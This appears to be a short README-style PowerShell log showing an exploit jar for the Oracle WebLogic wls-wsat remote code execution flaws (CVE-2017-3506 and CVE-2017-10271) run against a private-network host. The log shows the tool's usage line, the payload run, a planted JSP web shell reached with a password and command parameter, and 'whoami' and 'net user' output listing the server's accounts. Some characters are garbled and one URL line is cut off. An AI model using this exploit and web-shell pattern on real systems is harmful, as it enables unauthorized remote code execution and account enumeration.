 Windows PowerShell
PS C:\Users\Bearcat\Desktop> java -jar .\WebLogic_Wls-Wsat_RCE_Exp.jar
[*] Oracle : WebLogic wls-wsat RCE Exp
[*] CVE ID : CVE-2017-3506 & CVE-2017-10271
[*] Vulnerability info : https://secfree.com/article-635.html
[*] Author : Bearcat@secfree.com
[*] Vulnerability page : wls-wsat/CoordinatorPortType & wls-wsat/CoordinatorPortType11
[*] Usage : java -jar WebLogic_Wls-Wsat_RCE_Exp.jar http://xxx.xxx.xxx.xxx:7001 test.jsp
[*] Vulnerability patch : http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html
PS C:\Users\Bearcat\Desktop> java -jar .\WebLogic_Wls-Wsat_RCE_Exp.jar http://192.168.88.196:7001 secfree.jsp
[*] Starting exploit...
[*] Sending payloads...
[*] Payloads sent...
[*] Opening shell...
[*] pwned! Go ahead...
[+] http://192.168.88.196:7001/bea_wls_internal/secfree.jsp?password=secfree&command=whoami
192.168.88.196:7001/b
192.168.88.196:7001/bea_wls_internal/secfree.jsp?password=secfree&command=net%20user
\\TEST-0DAY ?????
-------------------------------------------------------------------------------
Administrator
-------------------------------------------------------------------------------
Guest
-------------------------------------------------------------------------------
secfree
???????